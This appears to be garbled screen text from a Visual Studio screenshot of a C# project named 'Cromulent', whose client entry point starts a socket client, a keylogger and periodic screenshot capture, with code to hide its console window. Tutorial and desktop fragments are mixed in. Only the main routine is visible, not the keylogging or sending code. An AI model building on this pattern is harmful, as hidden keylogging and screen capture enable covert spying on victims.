 Cromulent (Running) - Microsoft Visual Studio Express 2013 for Windows Desktop
2
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP
Aaron Searle
Continue Debug Any CPU
Process: [2732] Cromulent.Client.vshost.exe Suspend Thread: Stack Frame:
Data Sources
ScreenShot.cs Settings.cs KeyLogger.cs Program.cs Client.cs Server.cs
Cromulent.Client.Program Main(string[] args)
using System.Windows.Forms;
using System.Runtime.InteropServices;
using System.IO;
using Cromulent.Client.Jobs;
namespace Cromulent.Client
{
class Program
{
static void Main(string[] args)
{
var handle = GetConsoleWindow();
// Hide
//ShowWindow(handle, SW_HIDE);
AsynchronousClient.StartClient();
//Application.Run();
KeyLogger k = new KeyLogger();
k.Start();
ScreenShot s = new ScreenShot();
s.Start(120);
Application.Run();
k.Stop();
}
// The two dll imports below will handle the window hiding.
[DllImport("kernel32.dll")]
static extern IntPtr GetConsoleWindow();
100 %
Error List
0 Errors 2 Warnings 0 Messages Search Error List
Description File Line Colu... Project
1 'System.Net.Dns.Resolve(string)' is obsolete: 'Resolve is obsoleted for this type, please Client.cs 50 42 Cromulent.Client
use GetHostEntry instead. http://go.microsoft.com/fwlink/?linkid=14202'
2 'System.Net.Dns.Resolve(string)' is obsolete: 'Resolve is obsoleted for this type, please Server.cs 43 38 Cromulent.Server
use GetHostEntry instead. http://go.microsoft.com/fwlink/?linkid=14202'
Error List Output Locals Watch 1
Call Stack Immediate Window
Ready Ln 30 Col 13 Ch 13 INS
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Cromulent' (3 projects)
Cromulent
Properties
References
Class1.cs
Cromulent.Client
Properties
References
Jobs
App.config
Client.cs
Program.cs
Settings.cs
Cromulent.Server
Properties
References
App.config
MainForm.cs
MainForm.Designer.cs
MainForm.resx
MainForm
Program.cs
Server.cs
4:21 PM
7/11/2015
How to C# Socket progra
Erika
csharp.net-informations.com/communications/csharp-socket-programming.htm
Cromulent Server
button1
Click here to send message to server
g+1
picture shows a Server and Client communication
C#.
ocket Program:
Socket Program is done through a C# Console based
. Here the Server is listening for the Client's request ,
he C# Server gets a request from Client socket , the
ls a response to the Client . Click the following link to
of a C# Server Socket Program.
C# Client Socket Program:
Windows Task Manager
The
Whe
to th
sam
follo
How
The
1. C
2. C
Whe
First
pro
DOS
Nex
com
star
and
time
conn
Now
is g
Computer Local Disk (C:) Projects Cromulent Cromulent.Server bin Debug
Search Debug
file:///c:/Projects/Cromulent/Cromulent.Client/bin/Debug/Cromulent.Client.EXE
Socket connected to 10.0.0.11:11000
Sent 19 bytes to server.
Response received : This is a test<EOF>
Size
11 KB
1 KB
26 KB
24 KB
1 KB
Computer
Local Disk (C:)
BackupStore (E:)
Network